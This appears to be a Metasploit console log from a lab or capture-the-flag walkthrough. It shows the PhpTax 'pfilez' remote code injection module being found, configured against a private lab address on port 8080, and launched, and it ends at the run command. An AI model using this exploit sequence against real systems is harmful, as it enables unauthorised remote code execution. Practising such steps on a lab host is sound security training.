 msf5 > search phptax
Matching Modules
================
#  Name                            Disclosure Date  Rank       Check  Description
-  ----                            ---------------  ----       -----  -----------
0  exploit/multi/http/phptax_exec  2012-10-08       excellent  Yes    PhpTax pfilez Parameter Exec Remote Code Injection
msf5 > use 0
msf5 exploit(multi/http/phptax_exec) > options
Module options (exploit/multi/http/phptax_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /phptax/         yes       The path to the web application
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) > set RHOSTS 192.168.56.114
RHOSTS => 192.168.56.114
msf5 exploit(multi/http/phptax_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/phptax_exec) > run